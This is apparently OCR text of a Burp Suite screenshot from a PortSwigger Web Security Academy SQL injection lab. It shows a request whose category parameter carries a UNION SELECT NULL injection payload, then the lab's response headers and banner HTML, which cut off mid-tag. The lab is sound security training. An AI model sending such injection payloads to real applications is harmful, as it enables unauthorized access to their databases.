 6 ×
Send Cancel Target: https://0aa400f304a5c55a804c21c600c00098.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0aa400f304a5c55a804c21c600c00098.web-security-academy.net
3 Cookie: session=2kq7RlX7LumaddSBT8scLOhzFfcfv9gl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa400f304a5c55a804c21c600c00098.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3997
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, finding a column containing text
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string: 'vibLRK'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/
lab-find-column-containing-text'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
Search 0 highlights
Inspector
Notes